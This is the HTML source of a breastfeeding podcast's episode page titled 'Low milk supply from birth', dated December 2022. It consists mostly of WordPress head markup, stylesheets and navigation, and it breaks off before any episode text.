

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/
body_size: 17462
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Low milk supply from birth - Badass Breastfeeding Podcast</title>
	<meta name="description" content="Factors such as birthing interventions and early breastfeeding experiences can lead to low supply right from the start." />
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Low milk supply from birth - Badass Breastfeeding Podcast" />
	<meta property="og:description" content="Factors such as birthing interventions and early breastfeeding experiences can lead to low supply right from the start." />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta property="article:modified_time" content="2022-12-21T04:09:29+00:00" />
	<meta property="og:image" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/#primaryimage","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg","width":540,"height":960},{"@type":"WebPage","@id":"https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/","url":"https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/","name":"Low milk supply from birth - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"primaryImageOfPage":{"@id":"https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/#primaryimage"},"datePublished":"2022-12-21T07:02:00+00:00","dateModified":"2022-12-21T04:09:29+00:00","description":"Factors such as birthing interventions and early breastfeeding experiences can lead to low supply right from the start.","breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://badassbreastfeedingpodcast.com/episode/"},{"@type":"ListItem","position":3,"name":"Low milk supply from birth"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/12/36894349_10155341883862167_4239417795311304704_n.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/episode/2591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://badassbreastfeedingpodcast.com/?p=2591' />
<link rel="alternate" type="application/json+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Flow-milk-supply-from-birth%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2Flow-milk-supply-from-birth%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="episode-template-default single single-episode postid-2591 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-12 col-lg-9 col-xl-8">
				<h1 class="entry-title">Low milk supply from birth</h1>
				<div class="entry-meta">
										<span class="posted-in">
						<span class="screen-reader-text">Posted in:</span>
						<a href="https://badassbreastfeedingpodcast.com/category/december-2022/" rel="category tag">December 2022</a>					</span>
					
					<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://badassbreastfeedingpodcast.com/episode/low-milk-supply-from-birth/" rel="bookmark"><time class="entry-date published" datetime="2022-12-21T01:02:00-06:00">December 21, 2022</time><time class="updated" datetime="2022-12-20T22:09:29-06:00">December 20, 2022</time></a></span>
